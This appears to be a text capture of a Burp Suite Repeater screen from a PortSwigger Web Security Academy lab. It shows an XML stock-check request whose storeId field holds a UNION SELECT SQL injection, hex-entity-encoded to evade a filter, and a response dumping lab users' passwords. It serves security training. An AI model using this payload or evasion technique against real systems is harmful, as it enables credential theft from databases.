 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setting
1 × +
Send Cancel < > Target: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8d001203cfd8d384f07c71000c009c.web-security-academy.net
3 Cookie: session=65ZMCVb1V3WuiXgiNzbLULaMY2CaSEm2
4 Content-Length: 191
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~ummb2w30412kbt1bqrvr
7 wiener~eehvuk49l5j4l0r9ri72
8 carlos~vp44y1xh8a95g6r06whr
9 823 units
Inspector